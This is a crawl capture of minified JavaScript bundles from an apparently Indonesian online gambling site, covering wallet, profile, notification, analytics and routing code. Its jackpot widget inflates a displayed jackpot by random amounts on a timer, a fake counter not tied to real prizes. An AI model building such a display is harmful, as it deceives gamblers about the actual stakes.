 content__pg mb-16"},[m("div",null,{class:"hidden lg:block"},t(De,{children:`Transaksi Dompet`,class:"title__pg",[a]:{class:a}},1,"AX_4"),1,null),m("div",null,{class:"  lg:flex lg:items-stretch "},[t(fe,{class:"lg:hidden pb-2",menus:n,selMenus:[l],[a]:{class:a}},3,"AX_5"),m("div",null,{class:"min-h-full hidden lg:block "},t(je,{class:"innerContent__wallet rounded-lg py-4 px-3 text-base h-full font-semibold gap-5",menus:n,selMenus:[l],[a]:{class:a}},3,"AX_6"),1,null),m("div",null,{class:"lg:px-4 lg:flex-auto lg:min-w-0 min-h-full"},t(g,null,3,"AX_7"),1,null)],1,null)],1,null)},1,"AX_8")},1,"AX_9")},at=()=>(qe(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_AabzS2YJcL0")),t(f,{children:m("div",null,{class:"max-w-screen sm:mt-5 sm:rounded-2xl py-4  mb-16 "},t(g,null,3,"ZD_0"),1,null)},1,"ZD_1")),_t="DOMContentLoaded",ut="load",ct="loadstart",dt=navigator.userAgentData,X=dt,{userAgent:pt}=navigator,O=pt,he=/iPhone|iPad|iPod|Android/i;X?X.brands.some(e=>he.test(e.brand)):he.test(O);const we=/(iPhone|iPod|iPad)/;X?X.brands.some(e=>we.test(e.brand)):we.test(O);O&&O.includes("Firefox");const{head:V}=document;["webkitPerspective","perspective"].some(e=>e in V.style);const Fe=(e,n,s,l)=>{const _=l||!1;e.addEventListener(n,s,_)},Me=(e,n,s,l)=>{const _=l||!1;e.removeEventListener(n,s,_)},mt=(e,n,s,l)=>{const _=p=>{(p.target===e||p.currentTarget===e)&&(s.apply(e,[p]),Me(e,n,_,l))};Fe(e,n,_,l)},gt=()=>{};(()=>{let e=!1;try{const n=Object.defineProperty({},"passive",{get:()=>(e=!0,e)});mt(document,_t,gt,n)}catch{}return e})();["webkitTransform","transform"].some(e=>e in V.style);["webkitAnimation","animation"].some(e=>e in V.style);["webkitTransition","transition"].some(e=>e in V.style);const Xe=(e,n)=>e.getAttribute(n),bt=(e,n)=>e.removeAttribute(n),Oe=e=>e!=null&&typeof e=="object"||!1,I=e=>Oe(e)&&typeof e.nodeType=="number"&&[1,2,3,4,5,6,7,8,9,10,11].some(n=>e.nodeType===n)||!1,C=e=>I(e)&&e.nodeType===1||!1,Ve=e=>typeof e=="string"||!1,ft=e=>Oe(e)&&e.constructor.name==="Window"||!1,vt=e=>I(e)&&e.nodeType===9||!1,W=e=>ft(e)?e.document:vt(e)?e:I(e)?e.ownerDocument:window.document,Ce=(e,...n)=>Object.assign(e,...n),q=e=>{if(!e)return;if(Ve(e))return W().createElement(e);const{tagName:n}=e,s=q(n);if(!s)return;const l={...e};return delete l.tagName,Ce(s,l)},ht=e=>Object.entries(e),wt=(e,n)=>{ht(n).forEach(([s,l])=>{if(l&&Ve(s)&&s.includes("--"))e.style.setProperty(s,l);else{const _={};_[s]=l,Ce(e.style,_)}})},Se=e=>typeof e=="function"||!1,yt=(e,n)=>C(e)?e:(I(n)?n:W()).querySelector(e),ye=(e,n)=>(I(n)?n:W()).querySelectorAll(e),D="data-src",Tt=e=>C(e)&&e.tagName==="VIDEO",F=e=>C(e)&&e.tagName==="SOURCE",Te=e=>C(e)&&e.tagName==="IMG",Ee=(e,n)=>{const s=F(e),l=s?ct:ut,_=s?q("VIDEO"):null,p=q(s?"SOURCE":"IMG"),v=s?_:p,u=Xe(e,D);if(!v||!u)return;const b=()=>{Te(e)||F(e)?(e.src=u,F(e)&&Tt(e.parentElement)&&e.parentElement.load()):wt(e,{backgroundImage:`url("${u}")`}),bt(e,D),Se(n)&&n(),Me(v,l,b)};Fe(v,l,b),(Te(p)||F(p))&&(p.src=u,_&&_.append(p))},Et=e=>{const n=ye(`[${D}]`,e),s=e&&Xe(e,D);return s&&!n?[e]:!s&&n?[...n]:s&&n?[e,...n]:!s&&!n?[...ye(`[${D}]`)]:null},Lt=(e,n)=>{const s=yt(e);if(!s)return;const l=Se(n)?n:null,_=Et(s);_&&_.length&&_.forEach((p,v)=>{v===_.length-1&&l?Ee(p,l):Ee(p)})},kt="/assets/pusher-iCqqXUAk.js",At=async()=>{var p,v,u,b,P,x,T,E,L;const[e,n,s,l]=ke();if(n(),(()=>{var y;if(typeof window>"u")return!1;const w=(y=e.value.d)==null?void 0:y.themeNumber;let o=null;switch(w){case 13:case 7:case 6:case 2:Q()||(o=document.getElementById("pageContent"));break;case 3:o=document.getElementById("pageContent");break}o&&(o.setAttribute("data-src",`${ze}/assets/templates/v2/backgrounds/page-t${w}.webp`),Lt(o))})(),(p=e.value.d)!=null&&p.website_settings.pusher_key){if(typeof window.SharedWorker>"u")throw"Your browser does not support SharedWorkers";console.log("pusherWorker setup",(v=e.value.d)==null?void 0:v.website_settings,(u=e.value.d)==null?void 0:u.isAuth);const w=new SharedWorker(kt,{type:"module"}),o=async h=>{var k;await l.showToast(h.notification_status==1?"Success":"Rejected",h.message,h.notification_status==1?"s":"f",4500),(k=e.value.d)!=null&&k.isAuth&&h.notification_method=="memo"&&await s.checkNotifications()};w.port.onmessage=function(h){console.log("worker.port.onmessage",h.data),h.data.type==="receivedData"&&o(h.data.payload)},w.onerror=function(h){console.log("worker.port.onerror",h.message),w.port.close()};const y={agentChannelId:(b=e.value.d)==null?void 0:b.agent_ob_id,key:(P=e.value.d)==null?void 0:P.website_settings.pusher_key,cluster:(x=e.value.d)==null?void 0:x.website_settings.pusher_cluster};(T=e.value.d)!=null&&T.isAuth&&(y.playerChannelId=(E=e.value.d)==null?void 0:E.player_object_id,y.authEndpoint="/pusher/auth",y.auth={}),w.port.start(),w.port.postMessage({action:"setData",type:"pusherConfig",payload:y}),w.port.postMessage({action:"getData"}),(L=e.value.d)!=null&&L.isAuth&&await s.checkNotifications()}},Dt=async({})=>{var s,l,_;const[e,n]=ke();console.log(" commonData.value.d ",e.value.d),((s=e.value.d)!=null&&s.force_reset_pwd||(l=e.value.d)!=null&&l.force_reset_username||(_=e.value.d)!=null&&_.force_reset_email_phone)&&await n()},Rt=".content__pg .innerContent__wallet:first-of-type,.content__pg .notice.innerContent__wallet{background:var(--bg-pgContentInner);--text:var( --text-onPgContent );color:var(--text-onPgContent-2nd)}.mainContent{border-color:#413d52}",It=Rt,Pt=c(r(()=>i(()=>import("./q-Xcnlf2f8.js"),__vite__mapDeps([])),"s_ZvHln3BT8vo")),xt=c(r(()=>i(()=>import("./q-yjpdCzSE.js"),__vite__mapDeps([])),"s_bwVLmhb48GI")),Ft=c(r(()=>i(()=>import("./q-gbiaWCV2.js"),__vite__mapDeps([])),"s_vkQYsUyNGwo")),Mt=c(r(()=>i(()=>import("./q-Fv92O0yk.js"),__vite__mapDeps([])),"s_ZUN7USbhu6o")),Xt=c(r(()=>i(()=>import("./q-hAumt6b8.js"),__vite__mapDeps([])),"s_j06TVjtZ29w")),Ot=c(r(()=>i(()=>import("./q-qW_mCa8D.js"),__vite__mapDeps([])),"s_DIaz2q6zzLQ")),Vt=c(r(()=>i(()=>import("./q-SQM2BJ71.js"),__vite__mapDeps([])),"s_qm70NAAAh50")),Ct=c(r(()=>i(()=>import("./q-UOeitnRY.js"),__vite__mapDeps([])),"s_FAcZWfLMuXY")),St=c(r(()=>i(()=>import("./q-WsDjJTyA.js"),__vite__mapDeps([])),"s_0AD6JNRNPPs")),qt=c(r(()=>i(()=>import("./q-njeIGlkE.js"),__vite__mapDeps([])),"s_GLXeQsNui0Q")),Nt=c(r(()=>i(()=>import("./q-vXkSMgdn.js"),__vite__mapDeps([])),"s_sb7ikCN04sw")),Qt=c(r(()=>i(()=>import("./q-yJT8t0mI.js"),__vite__mapDeps([])),"s_48iTMT5iVfo")),Wt=c(r(()=>i(()=>import("./q-f0MEiNT_.js"),__vite__mapDeps([])),"s_xhkRBjSDO2g")),jt=c(r(()=>i(()=>import("./q-EWT_Pp8J.js"),__vite__mapDeps([])),"s_mOF4DPgqQZg")),Ut=c(r(()=>i(()=>import("./q-mTej_6xZ.js"),__vite__mapDeps([])),"s_iojIQRUsRhk")),zt=c(r(()=>i(()=>import("./q-xrrmcnQa.js"),__vite__mapDeps([])),"s_vqSqKGZmCuA")),Bt=c(r(()=>i(()=>import("./q-r8zaYOiW.js"),__vite__mapDeps([])),"s_Rc6T6mnf3iM")),Gt=c(r(()=>i(()=>import("./q-LP9ke4Xk.js"),__vite__mapDeps([])),"s_FL1nOkrtrb8")),Zt=c(r(()=>i(()=>import("./q-Psl9vKcU.js"),__vite__mapDeps([])),"s_0NfOIb17HEE")),$t=c(r(()=>i(()=>import("./q-gsH9MbBm.js"),__vite__mapDeps([])),"s_ljF56fAzoqY")),Yt=c(r(()=>i(()=>import("./q-JbXmbazk.js"),__vite__mapDeps([])),"s_oN9vskif5hA")),Ht=c(r(()=>i(()=>import("./q-EpB-g7Dg.js"),__vite__mapDeps([])),"s_gQg0yxm8DbA")),Jt=c(r(()=>i(()=>import("./q-kKnIIrNC.js"),__vite__mapDeps([])),"s_6Ek6X0liCnE")),Kt=e=>{const{openDialogQRL:n}=Pe();Re();const{toggleModalQRL:s}=$e(),{toggleModalQRL:l}=He();Ae("DOMContentLoaded",r(()=>i(()=>import("./q-6BgOYo3p.js"),__vite__mapDeps([])),"s_b1NGmdJbTzQ",[l,s,e,n]))},en=()=>{var T,E,L,w;const e=Ke();Ue(e.value.d);const n=tt(),s=Ye(),l=Ze(),_=Pe(),{initFirebase:p}=Ge({showToast:l.showToast,openDialogQRL:_.openDialogQRL},e.value.d||{}),v=nt();et(),Kt((T=e.value.d)==null?void 0:T.alert_msg),Ae("DOMContentLoaded",r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_v08XKUA29ks",[e,p,v,l]));const u={styles:[],scripts:[]};let b="";(E=e.value.d)!=null&&E.website_settings.livechatCode&&!Q()&&(Be(u,ve((L=e.value.d)==null?void 0:L.website_settings.livechatCode),"lc")||(b=ve((w=e.value.d)==null?void 0:w.website_settings.livechatCode)));const{showForceResetModal:P,toggleModalQRL:x}=Je();return Ne(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_lROQwus8zWc",[e,x])),t(f,{children:t(Qe,{onPending:()=>m("div",null,null,"Loading...",3,"XF_0"),onRejected:()=>m("div",null,null,"Error",3,"XF_1"),onResolved:o=>{var y,h,S,k,j,U,z,B,G,Z,$,Y,H,J,K,ee,te,ne,se,oe,le,re,ie,ae,_e,ue,ce,de,pe,me;return N(t(f,{children:[((k=(S=(h=(y=o.d)==null?void 0:y.website_settings)==null?void 0:h.analytics)==null?void 0:S.gtag)==null?void 0:k.key)&&m("noscript",null,null,m("iframe",{src:`https://www.googletagmanager.com/ns.html?id=${o.d.website_settings.analytics.gtag.key}`},{height:"0",style:"display:none;visibility:hidden",width:"0"},null,3,null),1,"XF_2"),((B=(z=(U=(j=o.d)==null?void 0:j.website_settings)==null?void 0:U.analytics)==null?void 0:z.fbq)==null?void 0:B.key)&&m("noscript",null,null,m("img",{src:`https://www.facebook.com/tr?id=${o.d.website_settings.analytics.fbq.key}&ev=PageView&noscript=1`},{height:"1",style:"display:none",width:"1"},null,3,null),1,"XF_3"),((G=o.d)==null?void 0:G.app_sub_skin)==="onixgaming"&&t(Qt,{children:t(g,null,3,"XF_4")},1,"XF_5"),((Z=o.d)==null?void 0:Z.app_sub_skin)==="wingaming"&&t(f,{children:t(zt,{children:t(g,null,3,"XF_6")},1,"XF_7")},1,"XF_8"),(($=o.d)==null?void 0:$.app_sub_skin)==="zplay"&&t(Bt,{children:t(g,null,3,"XF_9")},1,"XF_10"),((Y=o.d)==null?void 0:Y.app_sub_skin)==="vega"&&t(Ut,{children:t(g,null,3,"XF_11")},1,"XF_12"),((H=o.d)==null?void 0:H.app_sub_skin)==="idrgaming"&&t(Ct,{children:t(g,null,3,"XF_13")},1,"XF_14"),((J=o.d)==null?void 0:J.app_sub_skin)==="gamingonnet"&&t(Vt,{children:t(g,null,3,"XF_15")},1,"XF_16"),((K=o.d)==null?void 0:K.app_sub_skin)==="nusantara"&&t(f,{children:t(qt,{children:t(g,null,3,"XF_17")},1,"XF_18")},1,"XF_19"),((ee=o.d)==null?void 0:ee.app_sub_skin)==="ugtogel"&&t(jt,{children:t(g,null,3,"XF_20")},1,"XF_21"),((te=o.d)==null?void 0:te.app_sub_skin)==="firegaming"&&t(f,{children:t(Ot,{children:t(g,null,3,"XF_22")},1,"XF_23")},1,"XF_24"),((ne=o.d)==null?void 0:ne.app_sub_skin)==="mastergaming"&&t(St,{children:t(g,null,3,"XF_25")},1,"XF_26"),((se=o.d)==null?void 0:se.app_sub_skin)==="ugsports"&&t(Wt,{children:t(g,null,3,"XF_27")},1,"XF_28"),((oe=o.d)==null?void 0:oe.app_sub_skin)==="okgaming"&&t(Nt,{children:t(g,null,3,"XF_29")},1,"XF_30"),((le=o.d)==null?void 0:le.app_sub_skin)==="eclipse"&&t(Xt,{children:t(g,null,3,"XF_31")},1,"XF_32"),t(Ft,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((re=o.d)==null?void 0:re.website_settings,"webTitle")}},3,"XF_33"),t(Pt,null,3,"XF_34"),s.showRegModal.value==!0&&t($t,{pwdRegex:(ie=o.d)==null?void 0:ie.register_pwd_regex,get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},get emailSubscribe(){var d;return(d=o.d)==null?void 0:d.website_settings.is_email_subscription},[a]:{emailSubscribe:A((ae=o.d)==null?void 0:ae.website_settings,"is_email_subscription"),websiteTitle:A((_e=o.d)==null?void 0:_e.website_settings,"webTitle")}},3,"XF_35"),t(Yt,{pwdRegex:(ue=o.d)==null?void 0:ue.register_pwd_regex},3,"XF_36"),P.value==!0&&t(xt,{pwdRegex:(ce=o.d)==null?void 0:ce.register_pwd_regex},3,"XF_37"),t(Ht,null,3,"XF_38"),t(Jt,null,3,"XF_39"),n.showLangMenu.value==!0&&t(Mt,{get showLangMenu(){return n.showLangMenu},[a]:{showLangMenu:M(d=>d.showLangMenu,[n])}},3,"XF_40"),((de=o.d)==null?void 0:de.interactive_modules.login)=="V2"?t(Zt,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((pe=o.d)==null?void 0:pe.website_settings,"webTitle")}},3,"XF_41"):t(Gt,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((me=o.d)==null?void 0:me.website_settings,"webTitle")}},3,"XF_42"),b?t(f,{children:m("div",{dangerouslySetInnerHTML:b},{class:"max-w-screen overflow-hidden"},null,3,"lcscript")},1,"XF_43"):t(f,{children:[u.styles.map(d=>ge("style",{...d.props,dangerouslySetInnerHTML:be(d,"style")},null,0,d.key)),u.scripts.map(d=>ge("script",{...d.props,dangerouslySetInnerHTML:be(d,"script")},null,0,d.key))]},1,"XF_44")]},1,"XF_45"))},value:e,[a]:{onPending:a,onRejected:a,onResolved:a,value:a}},3,"XF_46")},1,"XF_47")},tn="",nn=tn,sn=c(r(()=>i(()=>import("./q-NSrQO2Hv.js"),__vite__mapDeps([])),"s_GdJuIuiBUFE")),on=()=>{var _,p,v;N(),Le(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_owZY4WgT0Bc"));const e=Ie(),n=e.url.pathname,s=st();Q(null,(_=s.value.commonData.d)==null?void 0:_.device);const l=[{title:`Profil`,url:"/profile"},{title:`Keamanan Akun`,url:"/profile/account-security"},{title:`2FA`,url:"/profile/two-factor-security"},{title:`Ubah Kata Sandi`,url:"/profile/change-password"},{title:`Referal`,url:"/profile/referral"},{title:`Referral Activation`,url:"/profile/activate-referral"},{title:`Referal Turun`,url:"/profile/referral-downline"},{title:`Tingkat Anggota`,url:"/profile/member-level"},{title:`Promo Saya`,url:"/profile/my-promo"},{title:`Bonus Saya`,url:"/profile/my-bonus"},{title:`Turnover Deposit Saya`,url:"/profile/my-withdraw-to"}];return t(f,{children:m("div",{class:`profile min-h-screen max-w-screen sm:mt-5 bt-10  mb-16  ${((p=s.value.commonData.d)==null?void 0:p.interactive_modules.profile)!=="V2"?"content__pg":""} sm:rounded-xl p-0 pt-0 sm:p-5 sm:pt-2 lg:pl-4 lg:pr-10 lg:py-10 lg:pt-3 lg:flex mt-3 sm:mt-10 lg:mt-5`},null,[t(De,{get class(){var u;return`title__pg ${((u=s.value.commonData.d)==null?void 0:u.interactive_modules.profile)!=="V2"?"px-4 lg:px-0":"text-xl font-semibold mt-3 mb-4"} `},isHideDesktop:!0,get hasMobileBackUrl(){var u;return((u=s.value.commonData.d)==null?void 0:u.interactive_modules.profile)=="V2"},children:l.map(u=>m("div",null,null,u.url==n&&u.title,1,"c0_0")),mobileBackUrl:n=="/profile"?"/":"/profile",[a]:{class:M(u=>{var b;return`title__pg ${((b=u.value.commonData.d)==null?void 0:b.interactive_modules.profile)!=="V2"?"px-4 lg:px-0":"text-xl font-semibold mt-3 mb-4"} `},[s]),hasMobileBackUrl:M(u=>{var b;return((b=u.value.commonData.d)==null?void 0:b.interactive_modules.profile)=="V2"},[s]),isHideDesktop:a}},1,"c0_1"),((v=s.value.commonData.d)==null?void 0:v.interactive_modules.profile)=="V2"?t(f,{children:t(xe,{class:"hidden lg:block lg:flex-shrink-0",get selMenu(){return[e.url.pathname]},style:"width:300px",[a]:{class:a,selMenu:M(u=>[u.url.pathname],[e]),style:a}},3,"c0_2")},1,"c0_3"):t(f,{children:t(sn,null,3,"c0_4")},1,"c0_5"),t(g,null,3,"c0_6")],1,null)},1,"c0_7")},R=Object.freeze(Object.defineProperty({__proto__:null,_hW:We,s_8gyo7s094DQ:it,s_9bItnISKyzk:at,s_AabzS2YJcL0:nn,s_AkntPXbYBeA:on,s_VkLNXphUh5s:en,s_lROQwus8zWc:Dt,s_nmyg8SrbFIE:It,s_owZY4WgT0Bc:rt,s_sqgb6kgOhwA:ot,s_v08XKUA29ks:At},Symbol.toStringTag,{value:"Module"}));export{We as _hW,it as s_8gyo7s094DQ,at as s_9bItnISKyzk,nn as s_AabzS2YJcL0,on as s_AkntPXbYBeA,en as s_VkLNXphUh5s,Dt as s_lROQwus8zWc,It as s_nmyg8SrbFIE,rt as s_owZY4WgT0Bc,ot as s_sqgb6kgOhwA,At as s_v08XKUA29ks};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-skBYNu8o.js
body_size: 1444
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as y,m as j,r as S,g as d,_ as f,k as M,n as A,o as g,y as E,c as $,j as v,z as x,C as h,a as b,A as k,K as c,d as p,h as z}from"./q-Bjn9xRIT.js";import{d as W}from"./q-OHaP0bL5.js";import{L as D}from"./q-Ht-ZawWk.js";import{S as T}from"./q-yaS4uBud.js";import{s as C}from"./q-tmOfI6UF.js";import{p as L}from"./q-IvGIIv3n.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const O=async()=>{const[t,n,o,l,e,a,r,u]=y();if(t){if(r.ext=="riv")W(4e3).then(()=>{l(t),e.value=!1});else{const s=document.getElementById("jackpot3-img");if(s){const i=s.querySelector("source");i&&(i.srcset=o);const m=s.querySelector("img");m&&(m.onload=()=>{e.value=!1},m.src=n)}}u.value=setInterval(()=>{const s=Math.ceil(2451),i=Math.floor(3470),m=Math.floor(Math.random()*(i-s+1))+s;a.value+=m},751)}},U=({cleanup:t})=>{const[n,o,l]=y();t(()=>{console.log("run on cleanup Jackpot3"),o.ext=="riv"&&n(),l.value&&clearInterval(l.value)})},V=".overlay{background:var(--bg-2nd);color:var(--bg-3rd)}.jackpotWrapper{transition:transform 1s}.jackpotWrapper:hover{transform:scale(.9)}.jackpotText--v2{color:#d45903;-webkit-text-fill-color:white;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#D45903;font-weight:700}",J=V,R=t=>{const n=j({anim:S({})});return{createInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_oPJAttGmBxA",[t,n]),cleanUpInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_DdCQtbDv0s8",[n])}},Q=t=>{M(),A(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_XbPtiP8bk24"));const n=g(),o=g(!0),l=g(6904750901);let e,a,r;e=a=r={};const u=`https://files.sitestatic.net/progressive_img/${t.progressive_img_mobile}`,s=`https://files.sitestatic.net/progressive_img/${t.progressive_img}`;let i="";(t.progressive_img&&!t.isMobile||t.progressive_img_mobile&&t.isMobile)&&(a=C(u),r=C(s),t.isMobile?(e=a,i=u,e.w||(e.w=380,e.h=200)):(e=r,i=s,e.w||(e.w=1260,e.h=200)));const{createInstance:m,cleanUpInstance:I}=R("jackpot3-canvas"),P=g(null);return E("qvisible",d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_bCf6pvVWJQ4",[i,u,s,m,o,l,e,P])),$(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_HcoxenCQIjU",[I,e,P])),v(x,{children:!!i&&v(x,{children:h("div",null,{class:"w-full flex-center"},h("div",{ref:n,style:`aspect-ratio:${(e.w??0)/(e.h??1)};`},{class:b(_=>`jackpotWrapper relative overflow-hidden w-full ${_.class||""}`,[t])},[e.ext==="riv"?h("canvas",{height:k(e,"h"),width:k(e,"w")},{class:b(_=>_.value?"hidden":"",[o]),id:"jackpot3-canvas"},null,3,"85_1"):v(x,{children:v(D,{alt:"jackpot",breakpointPC:1024,extractMeta:!1,id:"jackpot3-img",src:"",srcPC:"",get height(){return a.h},imgClass:"w-full",get width(){return a.w},get heightPC(){return r.h},get widthPC(){return r.w},[c]:{alt:c,breakpointPC:c,extractMeta:c,height:p(a,"h"),heightPC:p(r,"h"),id:c,imgClass:c,src:c,srcPC:c,width:p(a,"w"),widthPC:p(r,"w")}},3,"85_2")},1,"85_3"),t.isHideText!==!0&&(o.value?h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-4xl"} overlay w-full rounded-lg absolute inset-0 flex-center z-1`,[t])},v(T,null,3,"85_4"),1,"85_5"):h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-2xl lg:text-4xl"} jackpotText w-full absolute inset-0 flex-center z-1`,[t])},L(l.value,{prefix:`${t.currencyCode} `,centsLimit:0}),1,null))],1,null),1,null)},1,"85_6")},1,"85_7")},w=Object.freeze(Object.defineProperty({__proto__:null,_hW:z,s_HcoxenCQIjU:U,s_XbPtiP8bk24:J,s_bCf6pvVWJQ4:O,s_iGyWGnFrvJU:Q},Symbol.toStringTag,{value:"Module"}));export{z as _hW,U as s_HcoxenCQIjU,J as s_XbPtiP8bk24,O as s_bCf6pvVWJQ4,Q as s_iGyWGnFrvJU};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-bpQ30uPq.js
body_size: 4047
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as W,g as E,_ as v,q as j,i as A,r as H,s as M,C as U,A as V,e as y,t as T}from"./q-Bjn9xRIT.js";const K='((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])',Y=y("qc-s"),_t=y("qc-c"),mt=y("qc-ic"),$=y("qc-h"),z=y("qc-l"),J=y("qc-n"),pt=y("qc-a"),wt=y("qc-ir"),Ct=E(()=>v(()=>import("./q-EoLAf2n0.js"),__vite__mapDeps([])),"s_DyVc0YBIqQU"),Et=()=>{},vt=W(E(()=>v(()=>import("./q-nBqXYuLM.js"),__vite__mapDeps([])),"s_e0ssiDXoeAM")),O=new WeakMap,p=new Map,Z="qaction",At="qfunc",C=t=>t.pathname+t.search+t.hash,m=(t,e)=>new URL(t,e.href),G=(t,e)=>t.origin===e.origin,F=(t,e)=>t.pathname+t.search===e.pathname+e.search,X=(t,e)=>t.pathname===e.pathname,tt=(t,e)=>t.search===e.search,et=(t,e,s)=>{let n=e??"";return s&&(n+=(n?"&":"?")+Z+"="+encodeURIComponent(s.id)),t+(t.endsWith("/")?"":"/")+"q-data.json"+n},St=(t,e)=>{const s=t.href;if(typeof s=="string"&&typeof t.target!="string"&&!t.reload)try{const n=m(s.trim(),e.url),o=m("",e.url);if(G(n,o))return C(n)}catch(n){console.error(n)}else if(t.reload)return C(m("",e.url));return null},qt=(t,e,s)=>{if(t.prefetch===!0&&e){const n=m(e,s.url),o=m("",s.url);if(!X(n,o)||!tt(n,o))return""}return null},nt=t=>t&&typeof t.then=="function",Dt=(t,e,s,n)=>{const o=st(),i={head:o,withLocale:a=>T(n,a),resolveValue:a=>{const c=a.__id;if(a.__brand==="server_loader"&&!(c in t.loaders))throw new Error("You can not get the returned data of a loader that has not been executed for this request.");const l=t.loaders[c];if(nt(l))throw new Error("Loaders returning a function can not be referred to in the head function.");return l},...e};for(let a=s.length-1;a>=0;a--){const c=s[a]&&s[a].head;c&&(typeof c=="function"?R(o,T(n,()=>c(i))):typeof c=="object"&&R(o,c))}return i.head},R=(t,e)=>{typeof e.title=="string"&&(t.title=e.title),w(t.meta,e.meta),w(t.links,e.links),w(t.styles,e.styles),w(t.scripts,e.scripts),Object.assign(t.frontmatter,e.frontmatter)},w=(t,e)=>{if(Array.isArray(e))for(const s of e){if(typeof s.key=="string"){const n=t.findIndex(o=>o.key===s.key);if(n>-1){t[n]=s;continue}}t.push(s)}},st=()=>({title:"",meta:[],links:[],styles:[],scripts:[],frontmatter:{}});function ot(t,e){const s=N(t),n=P(t),o=N(e),r=P(e);return Q(t,s,n,e,o,r)}function Q(t,e,s,n,o,r){let i=null;for(;e<s;){const a=t.charCodeAt(e++),c=n.charCodeAt(o++);if(a===91){const l=B(t,e),f=e+(l?3:0),u=q(t,f,s,93),h=t.substring(f,u),g=q(t,u+1,s,47),d=t.substring(u+1,g);e=u+1;const _=o-1;if(l){const k=it(h,d,n,_,r,t,e+d.length+1,s);if(k)return Object.assign(i||(i={}),k)}const S=q(n,_,r,47,d);if(S==-1)return null;const b=n.substring(_,S);if(!l&&!d&&!b)return null;o=S,(i||(i={}))[h]=decodeURIComponent(b)}else if(a!==c&&!(isNaN(c)&&rt(t,e)))return null}return L(t,e)&&L(n,o)?i||{}:null}function rt(t,e){return t.charCodeAt(e)===91&&B(t,e+1)}function P(t){const e=t.length;return e>1&&t.charCodeAt(e-1)===47?e-1:e}function L(t,e){const s=t.length;return e>=s||e==s-1&&t.charCodeAt(e)===47}function N(t){return t.charCodeAt(0)===47?1:0}function B(t,e){return t.charCodeAt(e)===46&&t.charCodeAt(e+1)===46&&t.charCodeAt(e+2)===46}function q(t,e,s,n,o=""){for(;e<s&&t.charCodeAt(e)!==n;)e++;const r=o.length;for(let i=0;i<r;i++)if(t.charCodeAt(e-r+i)!==o.charCodeAt(i))return-1;return e-r}let I;(function(t){t[t.EOL=0]="EOL",t[t.OPEN_BRACKET=91]="OPEN_BRACKET",t[t.CLOSE_BRACKET=93]="CLOSE_BRACKET",t[t.DOT=46]="DOT",t[t.SLASH=47]="SLASH"})(I||(I={}));function it(t,e,s,n,o,r,i,a){s.charCodeAt(n)===47&&n++;let c=o;const l=e+"/";let f=5;for(;c>=n&&f--;){const u=Q(r,i,a,s,c,o);if(u){let h=s.substring(n,Math.min(c,o));return h.endsWith(l)&&(h=h.substring(0,h.length-l.length)),u[t]=decodeURIComponent(h),u}c=at(s,n,l,c,n-1)+l.length}return null}function at(t,e,s,n,o){let r=t.lastIndexOf(s,n);return r==n-s.length&&(r=t.lastIndexOf(s,n-s.length-1)),r>e?r:o}const bt=async(t,e,s,n)=>{if(Array.isArray(t))for(const o of t){const r=o[0],i=ot(r,n);if(i){const a=o[1],c=o[3],l=new Array(a.length),f=[],u=ct(e,n);let h;return a.forEach((g,d)=>{x(g,f,_=>l[d]=_,s)}),x(u,f,g=>h=g==null?void 0:g.default,s),f.length>0&&await Promise.all(f),[r,i,l,h,c]}}return null},x=(t,e,s,n)=>{if(typeof t=="function"){const o=O.get(t);if(o)s(o);else{const r=t();typeof r.then=="function"?e.push(r.then(i=>{n!==!1&&O.set(t,i),s(i)})):r&&s(r)}}},ct=(t,e)=>{if(t){e=e.endsWith("/")?e:e+"/";const s=t.find(n=>n[0]===e||e.startsWith(n[0]+(e.endsWith("/")?"":"/")));if(s)return s[1]}},kt=(t,e,s,n,o=!1)=>{if(e!=="popstate"){const r=F(s,n),i=s.hash===n.hash;if(!r||!i){const a={_qCityScroll:lt()};o?t.history.replaceState(a,"",C(n)):t.history.pushState(a,"",C(n))}}},lt=()=>({x:0,y:0,w:0,h:0}),ft=t=>{document.dispatchEvent(new CustomEvent("qprefetch",{detail:t}))},ut=async(t,e,s,n)=>{const o=t.pathname,r=t.search,i=et(o,r,n);let a;n||(a=p.get(i)),ft({links:[o]});let c;if(!a){const l=ht(n);n&&(n.data=void 0),a=fetch(i,l).then(f=>{const u=new 